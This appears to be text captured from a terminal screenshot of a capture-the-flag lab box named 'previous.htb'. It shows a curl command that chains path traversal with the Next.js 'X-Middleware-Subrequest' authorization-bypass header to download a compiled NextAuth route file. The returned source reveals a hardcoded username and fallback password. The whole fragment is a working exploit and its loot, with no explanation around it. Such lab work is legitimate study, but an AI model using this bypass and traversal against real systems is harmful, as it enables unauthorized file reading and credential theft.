 ~/Desktop curl 'http://previous.htb/api/download?example=../../../../app/.next/server/pages/api/auth/%5B...
nextauth%5D.js' -H 'X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware'
"use strict";(()=>{var e={};e.id=651,e.ids=[651],e.modules={3480:(e,n,r)=>{e.exports=r(5600)},5600:e=>{e.exp
orts=require("next/dist/compiled/next-server/pages-api.runtime.prod.js")},6435:(e,n)=>{Object.defineProperty(n,"
M",{enumerable:!0,get:function(){return function e(n,r){return r in n?n[r]:"then"in n&&"function"==typeof n.th
en?n.then(n=>e(n,r)):"function"==typeof n&&"default"===r?n:void 0}}})},8667:(e,n)=>{Object.defineProperty(n,"A
",{enumerable:!0,get:function(){return r}});var r=function(e){return e.PAGES="PAGES",e.PAGES_API="PAGES_API",e
.APP_PAGE="APP_PAGE",e.APP_ROUTE="APP_ROUTE",e.IMAGE="IMAGE",e}({})},9832:(e,n,r)=>{r.r(n),r.d(n,{config:()=>l
,default:()=>P,routeModule:()=>A});var t={};r.r(t),r.d(t,{default:()=>p});var a=r(3480),s=r(8667),i=r(6435);le
t u=require("next-auth/providers/credentials"),o={session:{strategy:"jwt"},providers:[r.n(u)()({name:"Credenti
als",credentials:{username:{label:"User",type:"username"},password:{label:"Password",type:"password"}},authori
ze:async e=>e?.username==="jeremy"&&e.password===(process.env.ADMIN_SECRET??"MyNameIsJeremyAndILovePancakes")?
{id:"1",name:"Jeremy"}:null})],pages:{signIn:"/signin"},secret:process.env.NEXTAUTH_SECRET},d=require("next-au
th"),p=r.n(d)()(o),P=(0,i.M)(t,"default"),l=(0,i.M)(t,"config"),A=new a.PagesAPIRouteModule({definition:{kind:
s.A.PAGES_API,page:"/api/auth/[...nextauth]",pathname:"/api/auth/[...nextauth]",bundlePath:"",filename:""},use
rland:t})}};var n=require("../../../webpack-api-runtime.js");n.C(e);var r=n(n.s=9832);module.exports=r})();⏎